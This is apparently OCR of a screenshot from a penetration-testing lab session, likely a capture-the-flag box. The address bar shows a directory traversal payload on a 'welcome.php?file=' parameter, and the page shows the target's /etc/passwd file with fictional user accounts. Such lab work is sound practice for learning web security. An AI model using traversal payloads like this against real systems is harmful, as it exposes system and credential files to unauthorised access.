 1 2 3 4 (genmon)XXX 9:41
Example.com - Staff Details × CrackStation - Online Pas × +
192.168.196.138/welcome.php?file=../../../../../../../../../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Nessus Essentials / Fo...
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/
usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/
man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/
news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/
var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/
nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/
run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash